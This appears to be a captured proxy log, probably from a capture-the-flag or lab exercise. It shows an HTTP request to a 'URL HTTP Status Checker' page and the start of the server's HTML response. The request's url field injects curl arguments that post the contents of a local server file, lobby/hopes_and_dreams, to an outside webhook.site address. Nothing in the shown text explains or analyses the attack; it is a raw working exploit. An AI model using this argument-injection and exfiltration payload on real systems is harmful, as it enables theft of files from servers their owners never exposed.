 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 104.214.185.119
3 Content-Length: 134
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://104.214.185.119
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://104.214.185.119/index.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 url=
--data-urlencode%20https%3A%2F%2Fwebhook.site%2Fe3c297a4-bc88-4b85-a59
f-49b551828c7d%20POST%20--data%20%40lobby%2Fhopes_and_dreams
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.27.4
3 Date: Fri, 11 Apr 2025 15:41:01 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.0.33
7 Content-Length: 1579
8
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
15 <title>
URL HTTP Status Checker
</title>
16 <style>
17 body{
18 font-family:Arial,sans-serif;
19 background-color:#f4f4f4;
20 margin:0;
21 padding:0;
22 display:flex;
23 justify-content:center;
24 align-items:center;
25 height:100vh;
26 }
27 .container{
28 background:white;
29 padding:20px;
30 border-radius:8px;
31 box-shadow:02px10pxrgba(0,0,0,0.1);
32 width:100%;
33 text-align:center;
34 display:grid;
35 }